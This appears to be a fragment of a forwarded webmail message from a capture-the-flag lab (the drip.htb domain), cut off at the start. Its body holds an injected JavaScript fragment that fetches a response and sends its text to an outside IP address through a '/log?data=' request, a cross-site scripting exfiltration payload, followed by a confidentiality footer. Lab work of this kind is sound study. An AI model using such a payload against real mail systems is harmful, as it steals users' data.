 Fwd: Customer Information Request
From asd on 2025-02-21 06:40
Details Headers
-------- Original Message --------
Subject: Customer Information Request
Date: 2025-02-21 06:36
From: 1231 <1@1.com>
To: asd@drip.htb
Reply-To: 1@1.com
r.text()).then(d=>fetch('http://10.10.16.23/log?data='+encodeURIComponent(d)))
foo=bar"> Foo Confidentiality Notice: This electronic communication may
contain confidential or privileged information. Any unauthorized review,
use, disclosure, copying, distribution, or taking of any part of this
email is strictly prohibited. If you suspect that you've received a
"phishing" e-mail, please forward the entire email to our security
engineer at bcase@drip.htb